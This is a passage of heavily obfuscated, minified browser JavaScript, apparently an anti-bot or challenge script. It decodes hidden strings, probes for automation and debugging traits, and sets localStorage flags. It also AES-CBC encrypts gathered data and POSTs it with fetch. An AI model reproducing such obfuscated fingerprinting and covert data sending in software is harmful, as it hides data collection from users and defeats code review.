j=C.charCodeAt(S),A=j^w;w=j,m+=String.fromCharCode(A)}f.name=m;var x="iv";f[x]=k;var y=f,E=b[102],R="tpyrced",O=R.split("").reverse().join(""),_=g[O](y,E,o);return _},$="neht",Z=$.split("").reverse().join(""),Q=K[Z](Y),ee=function(e){var a=new TextDecoder,r="edoced",s=r.split("").reverse().join(""),k=a[s](e),o="esr";o+="a",o&&(o+="p"),o=o.split("").reverse().join("");var t=JSON[o](k),i=t;if(i){var n="mw";n&&(n+="w"),i=t[n]}var h=i;if(h){var v="mww";b[146]=t[v]}var p="loc";p+="alS",p&&(p+="tora"),p+="ge";var d=c[p],u="me";u+="tI",u&&(u+="tes"),u=u.split("").reverse().join("");var l="TEPC",g=l.split("").reverse().join(""),f="sse";f&&(f+="ccu"),f&&(f+="s"),f=f.split("").reverse().join(""),d[u](g,f);for(var C="\u0226\u0229\u021d\u021b\u0226\u020d\u022e\u0229\u022c\u021b\u0221\u021f",m="",w=0;w<C.length;w++){var S=C.charCodeAt(w)-442;m+=String.fromCharCode(S)}for(var j=c[m],A="\u0403\u040d\u040d",x="",y=0;y<A.length;y++){var E=A.charCodeAt(y)-918;x+=String.fromCharCode(E)}var R=t[x],O="s";O+="etI",O&&(O+="tem");var _="WWM",I=_.split("").reverse().join("");j[O](I,R);for(var z="\u03d6\u03d5\u03d9\u03db\u03d6\u03e9\u03ce\u03d5\u03c8\u03db\u03dd\u03df",M="",D=0;D<z.length;D++){var N=954^z.charCodeAt(D);M+=String.fromCharCode(N)}for(var P=c[M],T="\u029b\u0280\u02bc\u029b\u029d\u0286\u0281\u0288",L="",B=0;B<T.length;B++){var W=751^T.charCodeAt(B);L+=String.fromCharCode(W)}for(var U=je[L](),V="metItes",J=V.split("").reverse().join(""),F="\u03b4\u03ab\u03b6\u03b0",q="",G=0;G<F.length;G++){var X=964^F.charCodeAt(G);q+=String.fromCharCode(X)}P[J](q,U);for(var H="\x87\xe8\x8b\xea\x86\xd5\xa1\xce\xbc\xdd\xba\xdf",K="",Y=0,$=0;$<H.length;$++){$||(Y=235);var Z=H.charCodeAt($),Q=Z^Y;Y=Z,K+=String.fromCharCode(Q)}var ee=c[K],ae="metIevomer",re=ae.split("").reverse().join(""),se="emiTliaFtsal",ce=se.split("").reverse().join("");ee[re](ce)},ae="\xe5\xd9\xd6\xdf",re="",se=0;o=352;break;case 15:var ce=Q[re](ee),be=function(o){var t="lo";t+="cal",t&&(t+="Stor"),t&&(t+="a"),t&&(t+="ge");var n=c[t],h="g";h&&(h+="etI"),h+="te",h+="m";for(var v="\xf0\xe5\xf7\xf8\xca\xe5\xed\xf0\xd8\xed\xf1\xe9",p="",d=0;d<v.length;d++){var u=v.charCodeAt(d)-132;p+=String.fromCharCode(u)}var l=n[h](p),g=null==l;if(g){var f="egarotSlacol",C=f.split("").reverse().join(""),m=c[C],w="g";w+="nir",w+="t",w+="Sot",w=w.split("").reverse().join("");for(var S=B[w](),j="\u022f\u0239\u0228\u0215\u0228\u0239\u0231",A="",x=0;x<j.length;x++){var y=604^j.charCodeAt(x);A+=String.fromCharCode(y)}for(var E="\u032e\u0323\u0331\u0336\u0304\u0323\u032b\u032e\u0316\u032b\u032f\u0327",R="",O=0;O<E.length;O++){var _=834^E.charCodeAt(O);R+=String.fromCharCode(_)}m[A](R,S)}var I="gni";I+="r",I+="t",I+="So",I+="t",I=I.split("").reverse().join("");for(var z=je[I](),M="\u0260\u0263\u026f\u026d\u0260\u025f\u0278\u0263\u027e\u026d\u026b\u0269",D="",N=0;N<M.length;N++){var P=524^M.charCodeAt(N);D+=String.fromCharCode(P)}var T=c[D],L="ge";L&&(L+="t"),L+="Item";for(var W="\u01de\u01b1\u01c3\u01b7",U="",V=0,J=0;J<W.length;J++){J||(V=430);var F=W.charCodeAt(J),q=F^V;V=F,U+=String.fromCharCode(q)}var G=T[L](U),X=z===G;if(X){var H="e";H&&(H+="g"),H+="aro",H+="tSlacol",H=H.split("").reverse().join("");for(var K=c[H],Y="\u026e\u0279\u0271\u0273\u026a\u0279\u0255\u0268\u0279\u0271",$="",Z=0;Z<Y.length;Z++){var Q=540^Y.charCodeAt(Z);$+=String.fromCharCode(Q)}var ee="por";ee&&(ee+="t"),K[$](ee)}var ae=a+1;i(e,ae,r,s,c,b,k)},ke="\u02d2\u02d0\u02c5\u02d2\u02d9",oe="",te=0;o=193;break;case 16:var ie=ue.charCodeAt(ge)-228;le+=String.fromCharCode(ie),o=576;break;case 17:L+="l",L=L.split("").reverse().join("");var ne=p[u](L),he=parseInt(ne,10),ve=he;o=ve?19:24;break;case 18:var pe=419^E.charCodeAt(O);R+=String.fromCharCode(pe),o=416;break;case 19:var de=B-he;ve=864e5>de,o=24;break;case 20:var ue="\u0152\u0153\u015b",le="",ge=0;o=832;break;case 21:var fe=e.length,Ce=a>=fe;o=Ce?4:25;break;case 22:var me=ae.charCodeAt(se)-113;re+=String.fromCharCode(me),o=288;break;case 23:var we="la";o=we?736:33;break;case 24:var Se=ve;o=Se?13:21;break;case 25:var je=e[a],Ae="h";o=Ae?160:256;break;case 26:var xe=B[R](),ye="\u0188\u017a\u0189\u015e\u0189\u017a\u0182",Ee="",Re=0;o=96}}}function n(e){for(var a=3;void 0!==a;){var r=3&a,s=a>>2,c=3&s;switch(r){case 0:!function(){switch(c){case 0:a=i<t.length?1:2;break;case 1:i++,a=0}}();break;case 1:var b=t[i];k[b]=!0,a=4;break;case 2:return k;case 3:var k={},o=",",t=e.split(o),i=0;a=0}}}function h(e,a,r){for(var s=4;void 0!==s;){var c=15&s,b=s>>4,k=15&b;switch(c){case 0:!function(){switch(k){case 0:s=void 0}}();break;case 1:p=1;var o=r[0],t=r[1],i=a(o,t);return i;case 2:var n=v;g=1===n,s=8;break;case 3:p=1;var h=a();return h;case 4:var v=r.length,p=0,d=p,u=!d;s=u?5:10;break;case 5:var l=v;d=0===l,s=10;break;case 6:var g=p,f=!g;s=f?2:8;break;case 7:p=1;var C=r[0],m=a(C);return m;case 8:var w=g;s=w?7:11;break;case 9:var S=v;A=2===S,s=12;break;case 10:var j=d;s=j?3:6;break;case 11:var A=p,x=!A;s=x?9:12;break;case 12:var y=A;s=y?1:13;break;case 13:var E=r[0],R=r[1],O=r[2],_=a(E,R,O);return _}}}function v(e,a){for(var r=1;void 0!==r;){var s=15&r,c=r>>4,b=15&c;switch(s){case 0:!function(){switch(b){case 0:r=void 0}}();break;case 1:var k=a.length,o=0,t=o,i=!t;r=i?10:8;break;case 2:var n=o,h=!n;r=h?3:13;break;case 3:var v=k;n=2===v,r=13;break;case 4:o=1;var p=a[0],d=a[1],u=new e(p,d);return u;case 5:var l=a[0],g=a[1],f=a[2],C=new e(l,g,f);return C;case 6:var m=k;E=1===m,r=11;break;case 7:o=1;var w=a[0],S=new e(w);return S;case 8:var j=t;r=j?9:12;break;case 9:o=1;var A=new e;return A;case 10:var x=k;t=0===x,r=8;break;case 11:var y=E;r=y?7:2;break;case 12:var E=o,R=!E;r=R?6:11;break;case 13:var O=n;r=O?4:5}}}function p(e){for(var a=1;void 0!==a;){var r=3&a,s=a>>2,c=3&s;switch(r){case 0:!function(){switch(c){case 0:t++,a=4;break;case 1:a=t<k.length?2:3}}();break;case 1:var k="\u033e\u0324\u0333\u0330",o="",t=0;a=4;break;case 2:var i=854^k.charCodeAt(t);o+=String.fromCharCode(i),a=0;break;case 3:var n=e[o],h="#";h=h.split("").reverse().join("");var v=b(n,h);return v}}}function d(e){for(var a=1;void 0!==a;){var r=-1&a,s=a>>-(1/0),c=-1&s;switch(r){case 0:!function(){c}();break;case 1:var b="tegrat",k=b.split("").reverse().join(""),o=e[k],t=!o;a=t?3:2;break;case 2:return o;case 3:var i=Y[0];a=i?4:2;break;case 4:var n="tar";n+="get",o=i[n],a=2}}}function u(e){for(var a=8;void 0!==a;){var r=15&a,s=a>>4,c=15&s;switch(r){case 0:!function(){switch(c){case 0:y+="oc",a=3;break;case 1:u=e[C],a=13;break;case 2:a=w<f.length?64:16;break;case 3:m=204,a=2;break;case 4:a=w?2:48;break;case 5:h+="set",a=6;break;case 6:w++,a=32;break;case 7:N=I[z](D),a=11;break;case 8:z+="est",a=112}}();break;case 1:var b="ferh",k=b.split("").reverse().join(""),o=e[k];A(12,o),a=void 0;break;case 2:var t=f.charCodeAt(w),i=t^m;m=t,C+=String.fromCharCode(i),a=96;break;case 3:y+="ol";var n=e[y],h="t";a=h?80:6;break;case 4:return;case 5:var v=p(e),u=v===K;a=u?7:13;break;case 6:h=h.split("").reverse().join("");var l=x[h](n),g=!l;a=g?4:12;break;case 7:var f="\xa4\xc5\xb6\xde",C="",m=0,w=0;a=32;break;case 8:var S=":\\?sptth^",j=S.split("").reverse().join(""),x=new RegExp(j),y="p";y+="r",y+="ot",a=y?0:3;break;case 9:var E="$fles_^",R=E.split("").reverse().join(""),O="i",_=O.split("").reverse().join(""),I=new RegExp(R,_),z="t";a=z?128:112;break;case 10:return;case 11:var M=N;a=M?5:1;break;case 12:var D=d(e),N=!D,P=!N;a=P?9:11;break;case 13:var T=u;a=T?10:1}}}function l(e){for(var a=8;void 0!==a;){var r=15&a,s=a>>4,c=15&s;switch(r){case 0:!function(){switch(c){case 0:a=f?224:33;break;case 1:a=n?9:96;break;case 2:a=E?5:97;break;case 3:f+="ault",a=0;break;case 4:b+="nt",a=144;break;case 5:a=void 0;break;case 6:i=689,a=9;break;case 7:a=6;break;case 8:l=d===N,a=14;break;case 9:S=e[b],a=4;break;case 10:k=k[w],a=112;break;case 11:a=P?192:10;break;case 12:P+="ode",a=10;break;case 13:b+="me",a=b?64:144;break;case 14:f+="Pr",a=33;break;case 15:E++,a=1}}();break;case 1:!function(){switch(c){case 0:a=E<A.length?32:11;break;case 1:f+="event",a=13;break;case 2:a=f?17:13;break;case 3:a=80;break;case 4:b+="rcEle",a=208;break;case 5:u(k),a=80;break;case 6:y=774,a=5;break;case 7:a=n<o.length?16:15;break;case 8:n++,a=113;break;case 9:P+="entN",a=176}}();break;case 2:var b="s";a=b?65:208;break;case 3:return;case 4:var k=S,o="\u02c5\u02a4\u02c3\u028d\u02ec\u0281\u02e4",t="",i=0,n=0;a=113;break;case 5:var h=A.charCodeAt(E),v=h^y;y=h,x+=String.fromCharCode(v),a=240;break;case 6:var p=!k;a=p?49:7;break;case 7:var d=k[_],l=d===z,g=!l;a=g?128:14;break;case 8:var f="def";a=f?48:0;break;case 9:var C=o.charCodeAt(n),m=C^i;i=C,t+=String.fromCharCode(m),a=129;break;case 10:var w=P;a=112;break;case 11:var S=e[x],j=!S;a=j?2:4;break;case 12:var A="\u0372\u0313\u0361\u0306\u0363\u0317",x="",y=0,E=0;a=1;break;case 13:f+="ed";var R=e[f];a=R?3:12;break;case 14:var O=l;a=O?81:160;break;case 15:var _=t,I="A",z=I,M="AERA",D=M.split("").reverse().join(""),N=D,P="par";a=P?145:176}}}function g(e){for(var a=5;void 0!==a;){var r=7&a,s=a>>3,c=7&s;switch(r){case 0:!function(){switch(c){case 0:a=i?32:4;break;case 1:i+="efu",a=0;break;case 2:a=o<b.length?6:24;break;case 3:p=e[k],a=2;break;case 4:i+="s__",a=4;break;case 5:o++,a=16}}();break;case 1:var b="\u03a3\u03a2\u03b3\u0395\u03bc\u03b5\u03bd\u03b5\u03be\u03a4",k="",o=0;a=16;break;case 2:var t=p,i="di";i+="_i",a=i?8:0;break;case 3:return;case 4:i=i.split("").reverse().join("");var n=t[i],h=n===$;a=h?3:7;break;case 5:var v="tar";v+="get";var p=e[v],d=!p;a=d?1:2;break;case 6:var u=976^b.charCodeAt(o);k+=String.fromCharCode(u),a=40;break;case 7:var l="noitca",g=l.split("").reverse().join(""),f=t[g];A(12,f),a=void 0}}}function f(e){for(var a=3;void 0!==a;){var r=15&a,s=a>>4,c=15&s;switch(r){case 0:!function(){switch(c){case 0:j++,a=144;break;case 1:a=j?4:17;break;case 2:p=k[C](w),a=2;break;case 3:i++,a=128;break;case 4:E+="tion",l=y===E,a=5;break;case 5:R+="tA",a=9;break;case 6:b=b.split("").reverse().join(""),k[b]=++$,a=void 0;break;case 7:b+="e",a=b?160:96;break;case 8:a=i<o.length?7:6;break;case 9:a=j<m.length?16:32;break;case 10:b+="fus__",a=96}}();break;case 1:!function(){switch(c){case 0:E+="c",a=64;break;case 1:S=703,a=4;break;case 2:b+="_i",a=112}}();break;case 2:A(12,p);var b="di";a=b?33:112;break;case 3:var k=this,o="\u02e9\u02eb\u02fc\u02e1\u02e7\u02e6",t="",i=0;a=128;break;case 4:var n=m.charCodeAt(j),h=n^S;S=n,w+=String.fromCharCode(h),a=0;break;case 5:var v=l;a=v?8:2;break;case 6:var p=k[t],d=typeof p,u="gn";u+="i",u+="rts",u=u.split("").reverse().join("");var l=d!==u;a=l?10:5;break;case 7:var g=648^o.charCodeAt(i);t+=String.fromCharCode(g),a=48;break;case 8:var f="etubirttAteg",C=f.split("").reverse().join(""),m="\u02de\u02bd\u02c9\u02a0\u02cf\u02a1",w="",S=0,j=0;a=144;break;case 9:R+="ttribut",R+="e";var x=k[R],y=typeof x,E="fun";a=E?1:64;break;case 10:var R="ge";a=R?80:9}}}function C(){for(var e=1;void 0!==e;){var a=15&e,r=e>>4,s=15&r;switch(a){case 0:!function(){switch(s){case 0:e=t<b.length?64:5;break;case 1:t++,e=0;break;case 2:o=407,e=7;break;case 3:c+="irbsj",e=6;break;case 4:e=t?7:32}}();break;case 1:var c="egd";e=c?48:6;break;case 2:return;case 3:var b="\u01f3\u0196\u01f0\u0191\u01e4\u0188\u01fc",k="",o=0,t=0;e=0;break;case 4:var i=function(e){var a=e[0],r=":evitan",s=r.split("").reverse().join(""),c=a===s;c&&A(12,"")},n="p";return n+="ushBa",n+="ck",A(8,0,v,n,i),!0;case 5:v=v[k];var h=!v;e=h?8:4;
break;case 6:c=c.split("").reverse().join("");var v=M[c],p=!v;e=p?2:3;break;case 7:var d=b.charCodeAt(t),u=d^o;o=d,k+=String.fromCharCode(u),e=16;break;case 8:return}}}function m(e){for(var a=1;void 0!==a;){var r=7&a,s=a>>3,c=7&s;switch(r){case 0:!function(){switch(c){case 0:v+="Name",a=3;break;case 1:a=void 0}}();break;case 1:var b=e[0],k=b;a=k?4:5;break;case 2:var o="src",t=b[o];w(t),a=8;break;case 3:var i=b[v],n="TPIRCS",h=n.split("").reverse().join("");k=i===h,a=5;break;case 4:var v="ta";v+="g",a=v?0:3;break;case 5:var p=k;a=p?2:8}}}function w(e){for(var a=1;void 0!==a;){var r=7&a,s=a>>3,c=7&s;switch(r){case 0:!function(){switch(c){case 0:o++,a=24;break;case 1:A(12,e),a=16;break;case 2:a=void 0;break;case 3:a=o<b.length?4:2;break;case 4:h++,a=40;break;case 5:a=h<i.length?5:3}}();break;case 1:e+="";var b="\xd7\xd5\xe0\xe0\xd6\xd5\xd7\xdf\xb1",k="",o=0;a=24;break;case 2:var t=new RegExp(k),i="\u03aa\u03bb\u03ad\u03aa",n="",h=0;a=40;break;case 3:var v=t[n](e);a=v?8:16;break;case 4:var p=b.charCodeAt(o)-116;k+=String.fromCharCode(p),a=0;break;case 5:var d=990^i.charCodeAt(h);n+=String.fromCharCode(d),a=32}}}function c(e,a){for(var r=1;void 0!==r;){var s=15&r,c=r>>4,b=15&c;switch(s){case 0:!function(){switch(b){case 0:f+="Selector",r=112;break;case 1:N+="e",r=10;break;case 2:p=j,r=9;break;case 3:f+="bk",r=128;break;case 4:Z+="ment",r=5;break;case 5:r=A?96:4;break;case 6:A+="n",r=4;break;case 7:x=g[f],r=7;break;case 8:f+="itMatche",f+="s",r=f?0:112;break;case 9:A+="rConnectio",r=80;break;case 10:$+="nUI",r=6;break;case 11:i+="t",r=3}}();break;case 1:var k="tnemelE",o=k.split("").reverse().join(""),t=a[o];r=t?2:8;break;case 2:var i="El";i+="emen",r=i?176:3;break;case 3:var n=a[i],h="epytotorp",v=h.split("").reverse().join("");t=n[v],r=8;break;case 4:var p=a[A],d=!p;r=d?32:9;break;case 5:var u=a[Z],l="pro";l+="toty",l+="pe";var g=u[l],f="w";f+="e",r=f?48:128;break;case 6:var C=a[$],m=!C,w=!m,S=w<<5;O|=S,e[12]=O,r=void 0;break;case 7:var j=x,A="we";A+="b",A+="kitRT",A+="CPee",r=A?144:80;break;case 8:var x=t;r=x?11:7;break;case 9:var y=p,E=!y,R=!E,O=R<<0,_="tnuoCtniaPzom",I=_.split("").reverse().join(""),z=a[I],M=void 0!==z,D=M<<1;O|=D;var N="Xne";r=N?16:10;break;case 10:N+="r",N+="cS",N+="renn",N+="Izom",N=N.split("").reverse().join("");var P=a[N],T=void 0!==P,L=T<<2;O|=L;var B="gubeD",W=B.split("").reverse().join(""),U=a[W],V=!U,J=!V,F=J<<3;O|=F;var q="tnevEytilibaliavAtegraTkcabyalPtiKbeW",G=q.split("").reverse().join(""),X=a[G],H=!X,K=!H,Y=K<<4;O|=Y;var $="Na";r=$?160:6;break;case 11:var Z="Ele";r=Z?64:5}}}function e(e,a){for(var r=9;void 0!==r;){var s=15&r,b=r>>4,k=15&b;switch(s){case 0:!function(){switch(k){case 0:w=43,r=2;break;case 1:e[122]=new a[n],r=8;break;case 2:r=v?7:17;break;case 3:d=A[O](0,9),r=10;break;case 4:r=S?2:0;break;case 5:f[y]=d,r=void 0;break;case 6:r=E<x.length?4:80;break;case 7:E++,r=96;break;case 8:j+="|",r=12;break;case 9:v++,r=192;break;case 10:r=S<C.length?64:5;break;case 11:S++,r=160;break;case 12:r=v<i.length?32:16}}();break;case 1:!function(){switch(k){case 0:r=_<R.length?6:48;break;case 1:h=106,r=7;break;case 2:_++,r=1}}();break;case 2:var o=C.charCodeAt(S),t=o^w;w=o,m+=String.fromCharCode(t),r=176;break;case 3:var i=".O;^",n="",h=0,v=0;r=192;break;case 4:var p=x.charCodeAt(E)-947;y+=String.fromCharCode(p),r=112;break;case 5:var d=A[m];r=d?11:10;break;case 6:var u=373^R.charCodeAt(_);O+=String.fromCharCode(u),r=33;break;case 7:var l=i.charCodeAt(v),g=l^h;h=l,n+=String.fromCharCode(g),r=144;break;case 8:var f=e[122],C="I N*",m="",w=0,S=0;r=160;break;case 9:c(e,a);var j="z";j+="1n_",r=j?128:12;break;case 10:var x="\u0427\u0422\u0406\u0427\u0425\u041c\u0421\u041a",y="",E=0;r=96;break;case 11:var R="\u0117\u011c\u011b\u0111",O="",_=0;r=1;break;case 12:j+="t1n_",j=j.split("").reverse().join(""),e[122]=new RegExp(j);var I=e[12],z=1===I;r=z?3:8}}}function a(e,a){e[55]=1,e[122]=0}function S(e,a){for(var r=4;void 0!==r;){var s=15&r,c=r>>4,b=15&c;switch(s){case 0:!function(){switch(b){case 0:C+="$",r=13;break;case 1:C+="on",r=96;break;case 2:n++,r=80;break;case 3:C+="\\",r=17;break;case 4:r=C?16:96;break;case 5:r=n<t.length?2:10;break;case 6:C+=".*\\",r=C?128:81;break;case 7:C+="cti",r=64;break;case 8:C+="(\\)\\{\\[native",r=81;break;case 9:C+="code",r=208;break;case 10:S++,r=65;break;case 11:D+="l",r=6;break;case 12:_++,r=97;break;case 13:r=C?48:17}}();break;case 1:!function(){switch(b){case 0:u++,r=33;break;case 1:C+="]\\}",r=C?0:13;break;case 2:r=u<p.length?3:8;break;case 3:P+="st",r=11;break;case 4:r=S<m.length?5:7;break;case 5:r=C?144:208;break;case 6:r=_<R.length?9:12}}();break;case 2:var k=t.charCodeAt(n)-2;i+=String.fromCharCode(k),r=32;break;case 3:var o=p.charCodeAt(u)-804;d+=String.fromCharCode(o),r=1;break;case 4:var t="Hwpevkqp",i="",n=0;r=80;break;case 5:var h=m.charCodeAt(S)-633;w+=String.fromCharCode(h),r=160;break;case 6:var v=M[D](e),p="\u0380\u0397",d="",u=0;r=33;break;case 7:var l=new RegExp(d,w),g="rep";g+="lace";var f=v[g](l,""),C="^fu";C+="n",r=C?112:64;break;case 8:var m="\u02e0",w="",S=0;r=65;break;case 9:var j=929^R.charCodeAt(_);O+=String.fromCharCode(j),r=192;break;case 10:var A=a[i],x="epytotorp",y=x.split("").reverse().join(""),E=A[y],R="\u03d5\u03ce\u03f2\u03d5\u03d3\u03c8\u03cf\u03c6",O="",_=0;r=97;break;case 11:var I=N[P](f),z=!I;return z;case 12:var M=E[O],D="cal";r=D?176:6;break;case 13:var N=new RegExp(C),P="te";r=P?49:11}}}function j(e,a){for(var r=7;void 0!==r;){var s=31&r,c=r>>5,b=31&c;switch(s){case 0:!function(){switch(b){case 0:r=v<n.length?6:9;break;case 1:z+="u",r=128;break;case 2:J+="ytoto",J+="rP",r=J?288:4;break;case 3:T=A[x],r=23;break;case 4:r=z?160:11;break;case 5:z+="ment",r=11;break;case 6:r=t<k.length?5:2;break;case 7:r=W<L.length?17:13;break;case 8:t++,r=192;break;case 9:J+="teg",r=4;break;case 10:v++,r=0;break;case 11:x+="e",r=96;break;case 12:J+="ep",r=64;break;case 13:W++,r=224}}();break;case 1:var k="\x8d\xa0\xa8\xa3\xa1\xb2",o="",t=0;r=192;break;case 2:var i=a[o],n="\u0244\u0242\u0251\u022c\u0254\u024b\u022d\u024f\u024c\u024d\u0242\u024f\u0251\u0256\u0221\u0242\u0250\u0240\u024f\u0246\u024d\u0251\u024c\u024f",h="",v=0;r=0;break;case 3:return 0;case 4:J=J.split("").reverse().join("");var p=V[J];_=!p,r=16;break;case 5:var d=k.charCodeAt(t)-62;o+=String.fromCharCode(d),r=256;break;case 6:var u=n.charCodeAt(v)-477;h+=String.fromCharCode(u),r=320;break;case 7:var l=e[94];r=l?18:20;break;case 8:var g="get",f=w[g];S=!f,r=22;break;case 9:var C="daeh",m=C.split("").reverse().join(""),w=i[h](q,m),S=!w,j=!S;r=j?8:22;break;case 10:return 0;case 11:var A=a[z],x="pro";x+="totyp",r=x?352:96;break;case 12:return e[94]=1,1;case 13:var y=a[B],E="rotpircseDytreporPnwOteg",R=E.split("").reverse().join(""),O=y[R],_=!O,I=!_;r=I?21:16;break;case 14:return 0;case 15:var z="Doc";r=z?32:128;break;case 16:var M=_;r=M?14:19;break;case 17:var D=L.charCodeAt(W)-449;B+=String.fromCharCode(D),r=416;break;case 18:return 1;case 19:var N="tnemucoD",P=N.split("").reverse().join(""),T=a[P];r=T?15:23;break;case 20:var L="\u0210\u0223\u022b\u0226\u0224\u0235",B="",W=0;r=224;break;case 21:var U="Ob";U+="ject";var V=a[U],J="fO";r=J?384:64;break;case 22:var F=S;r=F?10:12;break;case 23:var q=T,G=!q;r=G?3:1}}}function s(e,a,s,c){for(var b=7;void 0!==b;){var k=31&b,o=b>>5,t=31&o;switch(k){case 0:!function(){switch(t){case 0:O++,b=704;break;case 1:b=I?192:384;break;case 2:I+="etOw",b=224;break;case 3:I+="ptor",b=12;break;case 4:b=H?19:544;break;case 5:b=x<S.length?2:1;break;case 6:I+="tyDescri",b=384;break;case 7:b=I?416:32;break;case 8:H++,b=640;break;case 9:x++,b=160;break;case 10:U+="py",b=352;break;case 11:U+="totor",U+="Pte",b=U?608:14;break;case 12:b=I?96:12;break;case 13:I+="nProper",b=32;break;case 14:f++,b=512;break;case 15:b=O?13:672;break;case 16:b=f<l.length?5:4;break;case 17:X=352,b=19;break;case 18:T+="bO",b=20;break;case 19:U+="g",b=14;break;case 20:b=H<q.length?128:11;break;case 21:R=598,b=13;break;case 22:b=O<y.length?480:8}}();break;case 1:var i=w[A](N,a),n=!i,h=!n;b=h?24:22;break;case 2:var v=S.charCodeAt(x)-608;A+=String.fromCharCode(v),b=288;break;case 3:return 1;case 4:var p=i[g],d=r(p,s,c);return d;case 5:var u=l.charCodeAt(f)-631;g+=String.fromCharCode(u),b=448;break;case 6:var l="\u02de\u02dc\u02eb",g="",f=0;b=512;break;case 7:var C=a in e,m=!C;b=m?15:21;break;case 8:var w=c[E],S="\u02c7\u02c5\u02d4\u02af\u02d7\u02ce\u02b0\u02d2\u02cf\u02d0\u02c5\u02d2\u02d4\u02d9\u02a4\u02c5\u02d3\u02c3\u02d2\u02c9\u02d0\u02d4\u02cf\u02d2",A="",x=0;b=160;break;case 9:var y="\u0219\u027b\u0211\u0274\u0217\u0263",E="",R=0,O=0;b=704;break;case 10:return 1;case 11:var _=c[G],I="g";b=I?64:224;break;case 12:var z=_[I](e,a);b=z?3:16;break;case 13:var M=y.charCodeAt(O),D=M^R;R=M,E+=String.fromCharCode(D),b=0;break;case 14:U=U.split("").reverse().join("");var N=W[U](e),P=!N;b=P?18:9;break;case 15:return 0;case 16:var T="t";T+="cej",b=T?576:20;break;case 17:return 0;case 18:return 1;case 19:var L=q.charCodeAt(H),B=L^X;X=L,G+=String.fromCharCode(B),b=256;break;case 20:T=T.split("").reverse().join("");var W=c[T],U="fOe";b=U?320:352;break;case 21:var V=j(s,c),J=!V;b=J?17:23;break;case 22:var F=n;b=F?10:6;break;case 23:var q="\u012f\u014d\u0127\u0142\u0121\u0155",G="",X=0,H=0;b=640;break;case 24:var K="ge";K+="t";var Y=i[K];n=!Y,b=22}}}function r(e,a,r){for(var s=1;void 0!==s;){var c=15&s,b=s>>4,k=15&b;switch(c){case 0:!function(){switch(k){case 0:j+="br",s=16;break;case 1:s=j?64:5;break;case 2:i++,s=48;break;case 3:s=i<o.length?7:10;break;case 4:j+="ate",s=5}}();break;case 1:var o="\u03b6\u03b8\u03b5\u03ba\u03b5\u03ba\u03bf\u03b6\u03ab",t="",i=0;s=48;break;case 2:var n=a[12],h=1===n;s=h?9:8;break;case 3:var v=S(e,r);return v;case 4:var p=x;s=p?2:3;break;case 5:var d=w[j];s=d?11:3;break;case 6:var u="gubeD",l=u.split("").reverse().join(""),g=r[l];x=!g,s=4;break;case 7:var f=o.charCodeAt(i)-838;t+=String.fromCharCode(f),s=32;break;case 8:return 1;case 9:var C="rotagivan",m=C.split("").reverse().join(""),w=r[m],j="vi";s=j?0:16;break;case 10:var A=e[t],x=A;s=x?6:4;break;case 11:return 1}}}function A(t,n,p,d,u,S){var j,_,D,N,T,$,Z,Q,ee,ae,re,se,ce,be,ke,oe,te,ie,ne,he,ve,pe,de,ue,le,ge,fe,Ce,me,we,Se,je,Ae,xe,ye,Ee,Re,Oe,_e,Ie,ze,Me,De,Ne,Pe,Te,Le,Be,We,Ue,Ve,Je,Fe,qe,Ge,Xe,He,Ke,Ye,$e,Ze,Qe,ea,aa,ra,sa,ca,ba,ka,oa,ta,ia,na,ha,va,pa,da,ua,la,ga,fa,Ca,ma,wa,Sa,ja,Aa,xa,ya,Ea,Ra,Oa,_a,Ia,za,Ma,Da,Na,Pa,Ta,La,Ba,Wa,Ua,Va,Ja,Fa,qa,Ga,Xa,Ha,Ka,Ya,$a,Za,Qa,er,ar,rr,sr,cr,br,kr,or,tr,ir,nr,hr,vr,pr,dr,ur,lr,gr,fr,Cr,mr,wr,Sr,jr,Ar,xr,yr,Er,Rr,Or,_r,Ir,zr,Mr,Dr,Nr,Pr,Tr,Lr,Br,Wr,Ur,Vr,Jr,Fr,qr,Gr,Xr,Hr,Kr,Yr,$r,Zr,Qr,es,as,rs;qr=this,Hr=-1,Kr=0;try{function ss(){for(var e=4;void 0!==e;){var a=7&e,r=e>>3,s=7&r;switch(a){case 0:!function(){switch(s){case 0:S=12,e=2;break;case 1:d+="ht",e=3;break;case 2:j++,e=32;break;case 3:e=j?2:0;break;case 4:e=j<m.length?24:1}}();break;case 1:var c=C[w],b={},k="CBC";k+="-",k+="SEA",k=k.split("").reverse().join(""),b.name=k;var o="vi",t=o.split("").reverse().join("");b[t]=As;var i=b,n=Ss[1];x.push(1499665267116),x.push(1),x.push(0),A(24);var h=x.pop(),v=c[h](i,n,Ns),p=function(e){var a="yarrA8tniU",r=a.split("").reverse().join(""),s=new js[r](e),c="S";c&&(c+="tring");var b=js[c],k="fr";k&&(k+="omCh"),k+="ar",k+="Code";var o=b[k],t="",i=0,n=s.length,h=0,v="sub";v+="a",v+="rray";var p=v,d="e";d&&(d+="pytot"),d&&(d+="o"),d+="rp",d=d.split("").reverse().join("");var u=d,l="sl";l+="ice";var g=l;x.push(3346415),x.push(1),x.push(2),A(24);var f=x.pop(),C=f;x.push(568443656),x.push(1),x.push(0),A(24);for(var m=x.pop(),w=m;;){h&&(i+=6e4),h=1;var S=n>i,j=!S;if(j)break;var y=i+6e4,E=s[p](i,y),R=Array[u],O=R[g],_=O[C](E),I=o[w](null,_);t+=I}var z="b";z&&(z+="toa"),Ds=js[z](t)},d="ne";e=d?8:3;break;case 2:var u=m.charCodeAt(j),l=u^S;S=u,w+=String.fromCharCode(l),e=16;break;case 3:d=d.split("").reverse().join("");var g=v[d](p);return g;case 4:var f="otp";f+="yrc",f=f.split("").reverse().join("");var C=js[f],m="\nhp",w="",S=0,j=0;e=32}}}function cs(){for(var e=2;void 0!==e;){var a=3&e,r=e>>2,s=3&r;switch(a){case 0:!function(){switch(s){case 0:i+="hen",e=3;break;case 1:m+="ST",e=1}}();break;case 1:f[C]=m;var c="bo";c+="dy",f[c]=g;var b=f,k="fet";k+="ch";var o=js[k](Ms,b),t=function(e){x.push(6175740),x.push(1),x.push(2),A(24);var a=x.pop(),r=e[a]();return r},i="t";e=i?0:3;break;case 2:var n="_nar",h=n.split("").reverse().join(""),v=h+Ds,p={};x.push(354969),x.push(1),x.push(0),A(24);var d=x.pop();p[d]=v;var u=p;x.push(31),x.push(0x9878d1d2d379),x.push(2),x.push(0),A(24);var l=x.pop(),g=JSON[l](u),f={};x.push(5730681254),x.push(1),x.push(0),A(24);var C=x.pop(),m="PO";e=m?4:1;break;case 3:var w=i,S=o[w](t),j=function(e){var a="l";a+="oca",a&&(a+="tio"),a+="n";var 